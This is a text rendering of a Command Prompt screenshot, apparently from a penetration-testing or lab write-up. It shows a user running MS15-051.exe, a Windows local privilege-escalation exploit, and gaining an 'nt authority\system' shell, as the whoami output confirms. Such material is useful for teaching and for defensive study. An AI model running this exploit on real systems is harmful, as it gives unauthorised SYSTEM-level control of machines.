 Command Prompt
C:\Users\bob\Documents>dir
Volume in drive C has no label.
Volume Serial Number is 8CC6-FEA4
Directory of C:\Users\bob\Documents
14/06/2022  11:10 PM    <DIR>          .
14/06/2022  11:10 PM    <DIR>          ..
13/06/2022  01:12 AM             5,632 MS15-051.exe
1 File(s)          5,632 bytes
2 Dir(s)  40,149,999,616 bytes free
C:\Users\bob\Documents>.\MS15-051.exe
Administrator: .\MS15-051.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_